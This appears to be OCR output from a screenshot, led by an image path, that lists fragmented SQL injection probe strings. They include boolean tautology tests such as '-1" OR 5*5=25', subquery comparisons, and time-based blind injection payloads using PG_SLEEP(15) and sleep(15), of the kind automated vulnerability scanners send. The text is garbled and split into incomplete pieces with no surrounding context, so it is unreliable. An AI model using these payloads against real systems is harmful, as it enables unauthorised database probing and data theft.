
"THxIplqf"="
=
1-1 OR 472=(SELECT
3 FROM
472 FROM
))--
PG_SLEEP(15))--
7=
-1" OR 5*5=25 or
7 FROM
"bZzrin45"="
))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
"
-1" OR 5*5=25 or
"THxIplqf"="
5 or
@@fJ3hH
'
-1" OR 5*5=26 or
"kbrDEBVL"="
????
-1' OR 5*5=26 or
'\"
'GqAcAwrJ'='
2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
-1" OR 5*5=26 or
"PeIbX2ri"="
=
1-1 OR 364=(SELECT
2 FROM
364 FROM
))--
PG_SLEEP(15))--